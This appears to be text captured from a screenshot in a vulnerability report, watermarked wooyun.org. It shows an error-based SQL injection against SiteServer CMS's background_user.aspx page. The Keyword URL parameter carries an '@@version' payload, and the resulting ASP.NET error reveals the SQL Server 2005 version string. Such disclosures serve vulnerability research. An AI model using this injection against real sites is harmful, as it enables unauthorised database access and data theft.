 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 < -
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/userRole/background_user.aspx?PageNum=0&Keyword='%20and%20@@version=1%20and%201='&
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org